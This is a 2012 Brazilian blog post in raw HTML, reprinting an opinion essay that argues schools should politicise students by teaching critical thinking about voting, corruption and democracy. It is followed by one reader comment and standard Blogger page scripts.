<span>Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2012-10-22T15:15:00-02:00'>22.10.12</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.concursosrj.com.br/search/label/Magist%C3%A9rio' rel='tag'>Magistério</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3365165967534919600' itemprop='articleBody'>
<meta content='      Em meu governo a prioridade é a educação. Para que possamos crescer temos que investir em educação. Os países que mais evoluíram  nas ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s1600/logo_pol_na_escola.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="110" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg" width="320" /></a></div>
<br />
<div style="text-align: justify;">
Em <b><span style="color: red;">meu governo a prioridade é a educação. </span></b>Para que possamos crescer temos que investir em educação. <b><span style="color: red;">Os países que mais evoluíram</span></b> nas últimas décadas conseguiram isso por <b><span style="color: red;">investirem na educação. </span></b>Revolucionaremos o sistema educacional com mudanças grandiosas. Teremos a melhor educação do país e, até mesmo do mundo,<b><span style="color: red;"> em meu futuro governo...</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Praticamente<b><span style="color: red;"> todos os políticos assumem a educação como prioridade em seus discursos de campanha. </span></b>Fala-se sempre que uma maior quantidade de verbas será destinada à educação em mandatos futuros. <b><span style="color: red;">Não há uma pessoa sensata</span></b> (mesmo entre os políticos, se bem que é um tanto quanto difícil imaginar sensatez no reino dos insensatos...) que seja <span style="color: red;"><b>capaz de dissociar a&nbsp;ideia&nbsp;de progresso</b></span> de um país de consistentes investimentos e de <b><span style="color: red;">projetos maduros e sérios para a educação</span></b>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Há, no entanto, uma grandiosa diferença entre o que é apregoado na propaganda política gratuita na televisão e nos comícios em relação ao que vemos em nossas escolas e redes públicas de ensino. Não se pode negar que algumas mudanças aconteceram,<span style="color: red;"><b> mas será que foram realmente efetivas para transformar o perfil do estudante que estamos formando?</b></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A<b><span style="color: red;"> adoção de novas tecnologias,</span></b> a modernização do discurso, o investimento em cursos de aperfeiçoamento e atualização do magistério, as provas nacionais que avaliam<b><span style="color: red;"> o desempenho do ensino em seus vários níveis</span></b>, o programa universidade para todos e tantos outros projetos desenvolvidos pelo atual governo e pela gestão anterior efetivaram as transformações que<b><span style="color: red;"> levaram ao surgimento de um estudante que lê, escreve, compreende e articula-se melhor?</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ou será que <span style="color: red;"><b>esse propósito não é a prioridade da educação brasileira?</b></span> Para que tantos computadores, exames, bolsas de estudo, cursos para os professores e até mesmo escolas recém-construídas se os nossos alunos continuam escrevendo errado, apresentando dificuldades na leitura, interpretando mal, tendo resultados pífios em matemática (ciências, história, geografia,...) ou, ainda pior<b><span style="color: red;">, sendo incapazes de entender a realidade em que se inserem a ponto de não compreender o que significam</span><span style="color: blue;"> escândalos como o mensalão ou a máfia dos sanguessugas</span><span style="color: red;">?</span></b></div>
<div style="text-align: justify;">
<b><span style="color: red;"><br /></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjhPrE1BiTcduOcuWPcJUnUbUk_n6NUZcg4LN6k1X1lLk1S9ZHSrCmqhb-l6l2RdtDqK0Fgqu_-qP5NACeTlVhG-TPDmJEjfhCnTH7EikpCbffqluDEYrFR4KzHw6i2APAciru77W-Dc/s1600/06-08-29_02.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjhPrE1BiTcduOcuWPcJUnUbUk_n6NUZcg4LN6k1X1lLk1S9ZHSrCmqhb-l6l2RdtDqK0Fgqu_-qP5NACeTlVhG-TPDmJEjfhCnTH7EikpCbffqluDEYrFR4KzHw6i2APAciru77W-Dc/s1600/06-08-29_02.jpg" /></a></div>
<div style="text-align: center;">
<i><span style="color: blue;">O Professor tem que estimular o debate e&nbsp;</span></i></div>
<div style="text-align: center;">
<i><span style="color: blue;">propiciar a politização de seus estudantes.</span></i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A<b><span style="color: red;"> perpetuação de um sistema educacional</span></b> que <span style="color: red;"><b>não ensina as nossas crianças</b></span> a ler, escrever, interpretar e articular suas idéias é <span style="color: red;"><b>a chaga que propaga em nosso país males </b></span>como a corrupção, a violência e a miséria.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: red;">É corrente em algumas redes de ensino a ideia de que os professores fingem que ensinam, os alunos simulam a aprendizagem e os resultados falseiam a realidade</span></b>. A conseqüência mais evidente desse autêntico drama brasileiro é que os<b><span style="color: red;"> votos da população menos (ou não) esclarecida acabam dando sobrevida a políticos que não têm a mínima intenção</span></b> de aperfeiçoar ou melhorar a educação ou qualquer outra instância da realidade nacional.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Quando<b><span style="color: red;"> ouvimos uma pessoa dizer</span></b> que um determinado político &#8220;rouba, mas faz&#8221; - temos que<span style="color: red;"><b> nos indignar e articular respostas e reflexões que ajudem a pessoa a mudar de opinião. </b></span>Quando ficamos sabendo que alguém vai trocar seu voto por algum favor ou benefício material, temos que <span style="color: red;"><b>nos mobilizar para que isso não aconteça...</b></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
E não podemos simplesmente <b><span style="color: red;">esperar que o voto, por si só, seja capaz de promover as alterações que desejamos para o país ou para a educação.</span></b> Participamos da democracia quando votamos e, principalmente, a partir do momento que fiscalizamos e cobramos as autoridades quanto aos projetos, idéias e necessidades de nossas comunidades, cidades, estados e país.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A <b><span style="color: red;">educação é momento primordial de esclarecimento não apenas dos conhecimentos previstos no currículo oficial através de cada disciplina.</span></b> Os anos de chumbo da ditadura ajudaram a silenciar nossa consciência crítica, a televisão que esvazia os nossos discursos e tolhe o diálogo nos imobiliza e isola, as mentiras e omissões dos políticos se repetem e nos insensibilizam de tão freqüentes e impunes.</div>
<div>
<span style="font-family: Courier New, Courier, monospace; font-size: x-small;"><br /></span></div>
<div>
<span style="font-family: Courier New, Courier, monospace; font-size: x-small;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHp1CzbajPBNRLO5yi1tMr1P5JTG8mjZSIQbGb7QuQ0YS-yJAo2-b4q8mw67njEURMCltUz9GuN7f5OBICUAqgT5u30hwF_VROBlraCQfQqalu8zy2Nt6x2DSZjP8UYeWnTcwLJSI7Fo/s1600/06-08-29_03.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHp1CzbajPBNRLO5yi1tMr1P5JTG8mjZSIQbGb7QuQ0YS-yJAo2-b4q8mw67njEURMCltUz9GuN7f5OBICUAqgT5u30hwF_VROBlraCQfQqalu8zy2Nt6x2DSZjP8UYeWnTcwLJSI7Fo/s1600/06-08-29_03.jpg" /></a></div>
<div>
<br /></div>
<div style="text-align: center;">
<span style="color: blue;"><i>Temos que educar as crianças para o criticismo até mesmo em sua&nbsp;</i></span></div>
<div style="text-align: center;">
<span style="color: blue;"><i>relação com a televisão que tantas vezes as imobilizam e isolam...</i></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Se pensamos a <b><span style="color: red;">educação como o instrumento da mudança</span></b>, da renovação e da ética, na realidade<span style="color: red;"><b> temos um sistema educacional que repete, promove e valida o jogo político em que estamos inseridos.</b></span> Os professores, teoricamente os maiores responsáveis pela configuração de uma realidade cidadã e digna, <b><span style="color: red;">sucumbem perante as atribuições do cotidiano.</span></b> Não há tempo para refletir, discutir ou debater a realidade do país. Temos provas a corrigir, aulas para preparar, diários que devem ser atualizados, reuniões,...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A tarefa de <b><span style="color: red;">educar politicamente nossas novas gerações não é </span></b>e, em curto prazo, não parece ser um <span style="color: red;"><b>objetivo das classes dirigentes ou mesmo dos próprios educadores.</b></span> Desprovidos de poder de crítica <span style="color: red;"><b>como poderemos distinguir o joio do trigo e definir os rumos de uma cidadania ética e digna para o nosso país?</b></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: red;">Nem mesmo os próprios professores estão sendo preparados para atuar na sociedade de forma questionadora, incisiva e participativa como deveriam</span></b>. As universidades que preparam as novas gerações de educadores do Brasil <b style="color: red;">estão preocupadas apenas em </b><i><span style="color: blue;">&#8220;conteudizar&#8221;</span></i><b style="color: red;"> os seus formandos e torná-los aptos para entrar no mercado de trabalho </b>para que demonstrem suas competências e habilidades...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: red;">Somos devorados pela dinâmica do sistema.</span></b> A opressão se abate sobre nós e nem nos damos conta. Caminhamos, todos os dias, em direção ao abatedouro, de forma silenciosa, <b><span style="color: red;">conformados com o que acontece ao nosso redor, </span><span style="color: blue;">não querendo causar polêmica ou parecer contrariar a ordem </span></b>e o discurso uníssono que pede a todo o momento que busquemos consensos...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: red;">A democracia pressupõe o embate de idéias. </span></b>Num sistema político como o nosso devem existir opiniões que realmente se contraponham e que concedam alternativas e respostas múltiplas para as várias e importantes questões nacionais. <b><span style="color: red;">Quando políticos e candidatos falam basicamente a mesma coisa passamos a não ter alternativas que viabilizem esse amplo debate</span></b> e que, como conseqüência disso, nos permitam pensar e repensar os rumos de nossa nação.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu4KdJ_qDC7kZsH7yjlrg6fW1gaIGE7fhwrfdNeDVCvWeM4uHyXZTC_ZMrzx-X-VX68ubAc-7d8-EiOjbYFI7oV97-XxqMcwUnh72bYtOuQjP-yaKfK98-7E6BqBMgfMmJAUJ3NShoq_o/s1600/06-08-29_04.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu4KdJ_qDC7kZsH7yjlrg6fW1gaIGE7fhwrfdNeDVCvWeM4uHyXZTC_ZMrzx-X-VX68ubAc-7d8-EiOjbYFI7oV97-XxqMcwUnh72bYtOuQjP-yaKfK98-7E6BqBMgfMmJAUJ3NShoq_o/s1600/06-08-29_04.jpg" /></a></div>
<div style="text-align: center;">
<i><span style="color: blue;">O exercício da troca de idéias, da percepção da diferença de pensamentos&nbsp;</span></i></div>
<div style="text-align: center;">
<i><span style="color: blue;">e da pluralidade de alternativas para a solução de problemas&nbsp;</span></i></div>
<div style="text-align: center;">
<i><span style="color: blue;">deve começar desde cedo em nossas escolas.</span></i></div>
<div style="text-align: center;">
<i><span style="color: blue;"><br /></span></i></div>
<br />
<div style="text-align: justify;">
A educação deve ser o instrumento que realmente nos permita pensar a realidade nacional e nos posicionar quanto a ela. Mas, <span style="color: red;"><b>o que podemos esperar de nossa educação se nem mesmo seus artífices, os professores, demonstram a articulação, a clareza, o senso crítico e a propensão ao debate que deles se espera?</b></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Nossos estudantes aprendem muito mais a partir de nossas palavras se elas são acompanhadas de atitudes que comprovem a necessária coerência entre teoria e prática que tanto advogamos<b><span style="color: red;">. Não adianta nada dizer que temos que empreender mudanças</span></b> e repensar a nação se<b><span style="color: red;"> nossas atitudes não demonstram essa busca ou crença.</span></b> Se você quer realmente mudar o país não apenas diga ou pense isso, precisamos de mais ação e de menos discurso...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Somos seres políticos como preconizaram os gregos há tanto tempo. Mesmo quando agimos apoliticamente estamos promovendo uma prática que tem conseqüências para todos. <b><span style="color: red;">Se votamos nulo ou em branco estamos propiciando a vitória daqueles que lideram as corridas eleitorais </span></b>(pessoas em relação as quais, várias vezes, temos muitas reservas e que acabaram motivando essa nossa escolha ao votarmos).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: red;">Se o nosso voto é &#8220;de protesto&#8221;, como dizem muitos hoje em dia ao escolher um candidato que não tem nenhuma chance de vencer</span></b> ou que folcloricamente vende sua imagem através da propaganda política obrigatória no rádio ou na televisão, também estamos beneficiando aos primeiros colocados nas pesquisas que por nós são rejeitados...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: red;">Se votamos nos primeiros colocados nas pesquisas para &#8220;não perder o voto&#8221; como pensam tantos outros</span></b>, sem analisar suas propostas, pensar a história de vida desses candidatos ou acompanhar sua trajetória política, estamos condenando o país a continuar pagando caro por nossos erros e, ao mesmo tempo, legamos as futuras gerações todos os problemas que persistem entre nós há tanto tempo...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: red;">A educação tem que assumir-se política</span></b>. Tanto no que se refere aos professores, que não podem silenciar-se e eximir-se quanto a seus posicionamentos e idéias (sem que tentem doutrinar seus alunos e permitindo a eles conhecer e pensar variadas alternativas e proposições políticas),<span style="color: red;"><b> quanto através de seu currículo, que preveja a politização dos estudantes nas disciplinas e aulas...</b></span></div>
<div style="text-align: justify;">
<span style="color: red;"><b><br /></b></span></div>
<div style="text-align: right;">
<i><span style="color: blue;">Fonte: <a href="http://www.planetaeducacao.com.br/portal/artigo.asp?artigo=638">Planeta Educação</a></span></i></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html&title=Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html&title=Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html&title=Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg&description=      Em meu governo a prioridade é a educação. Para que possamos crescer temos que investir em educação. Os países que mais evoluíram  nas ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html&title=Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
Magistério
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2012/10/concurso-seropedica-prefeitura-escolhe.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Um comentário:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1209755702985937156"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html?showComment=1351025721371#c1209755702985937156">23 de outubro de 2012 às 18:55</a></span></div><p class="comment-content">Paulo Freire nos mostra que ensinar é formar para a cidadania. Também é verdade que nós, educadores, estamos caminhando para alcançar esta sonhada meta. Mas também é verdade, que os gestores eleitos para governar estados e municípios estão implantando programas de ensino meritocráticos que buscam apenas resultados quantitativos, quando não imitam sistemas educacionais distantes da realidade brasileira. Como educadora, vejo meu trabalho ser chamado de &quot;politizado&quot; de uma forma pejorativa. Como se &quot;Politizar&quot; fosse defender este ou aquele partido ou cacique político. Politizo quando falo de sociedade, consumo, meio ambiente,literatura e artes em geral. Politizo quando escuto, mediatizo e comungo ideais.Politizo quando acredito na educação!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1209755702985937156">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/1209755702985937156">Excluir</a></span></span></div><div class="comment-replies"><div id="c1209755702985937156-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1209755702985937156-ra" class="thread-chrome thread-expanded"><div></div><div id="c1209755702985937156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1209755702985937156">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1209755702985937156-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3365165967534919600"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=3365165967534919600&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/3365165967534919600/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
